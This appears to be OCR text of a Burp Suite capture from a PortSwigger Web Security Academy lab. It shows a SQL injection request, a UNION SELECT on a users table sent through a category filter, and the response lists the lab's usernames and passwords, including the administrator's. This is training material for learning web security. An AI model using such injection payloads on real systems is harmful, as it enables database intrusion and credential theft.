 Request
Pretty Raw Hex \n
1 GET /filter ?category =
Pets'+UNION+SELECT+USERNAME_JMQAEY,+PASSWORD_JRBDFC+FROM+USERS_JQMRLE-- HTTP/1.1
2 Host : 0ab700f503bc9c47c0ef0fc8009e00dd.web-security-academy.net
3 Cookie : session =qTGtotR3qpfgxY2diiwcpt5ynOtkSNNx
4 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Referer : https://0ab700f503bc9c47c0ef0fc8009e00dd.web-security-academy.net/
15 Accept-Encoding : gzip, deflate
16 Accept-Language : en-US,en;q=0.9
17 Connection : close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
harness to your dog, once we are confident we have enough power for
takeoff then it&apos;s up, up and away they go. This adventure is
heavily weather dependent as strong winds could prove hazardous as all
dogs fly unaccompanied.
95 Your dog will travel at 5 mph with the wind in its face, and I expect
its tongue hanging out. Better than a trip in the car with the window
open. Health &amp; Safety is of paramount importance to us, should the
dog, at any time, veer off course we will instantly start firing at
the balloons one by one in order to facilitate their safe descent.
This should not be any cause for concern as this is our official
landing procedure at the end of the ride, and no fatalities have been
recorded.
96 You are strongly advised to wear wet weather clothing and carry an
umbrella on the day, the dogs can become very excited on this ride and
we have little control over where they might hover. Give your best
friend the time of its life, book today as all early birds have an
added bonus of choosing the colors of the balloons.
</td>
97 </tr>
98 <tr>
99 <th>
administrator
</th>
100 <td>
yhcbhwh3ir5y6lw9rxno
</td>
101 </tr>
102 <tr>
103 <th>
carlos
</th>
104 <td>
aatd4brp7jwpnch6p1or
</td>
105 </tr>
106 <tr>
107 <th>
wiener
</th>
108 <td>
ddo08cnlm2p48r0v2w0j
</td>
administrator 1 match